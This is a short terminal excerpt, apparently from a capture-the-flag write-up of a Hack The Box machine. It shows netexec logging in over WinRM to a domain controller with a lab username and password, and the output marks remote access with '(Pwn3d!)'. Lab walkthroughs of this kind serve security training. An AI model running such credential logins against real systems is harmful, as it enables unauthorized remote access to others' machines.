 (root㉿kali)-[~]
# netexec winrm 10.10.11.42 -u olivia -p ichliebedich
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazm
at.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\olivia:ichliebedich (Pwn3d!)